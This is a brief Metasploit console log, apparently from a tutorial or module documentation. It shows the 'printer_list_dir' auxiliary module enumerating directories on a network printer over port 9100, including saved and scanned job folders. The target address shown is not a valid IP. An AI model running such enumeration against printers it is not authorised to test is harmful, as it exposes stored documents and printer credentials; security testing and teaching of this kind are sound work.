 msf auxiliary(printer_list_dir) > run
[+] 417.216.55.69:9100
. TYPE=DIR
.. TYPE=DIR
PermStore TYPE=DIR
saveDevice TYPE=DIR
webServer TYPE=DIR
FaxIn TYPE=DIR
Fax TYPE=DIR
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(printer_list_dir) > set PATHNAME '0:\saveDevice'
PATHNAME => 0:\saveDevice
msf auxiliary(printer_list_dir) > run
[+] 417.216.55.69:9100
. TYPE=DIR
.. TYPE=DIR
CertMgmt TYPE=DIR
DigitalSend TYPE=DIR
ScanJobs TYPE=DIR
SavedJobs TYPE=DIR
SecurityAttrs TYPE=DIR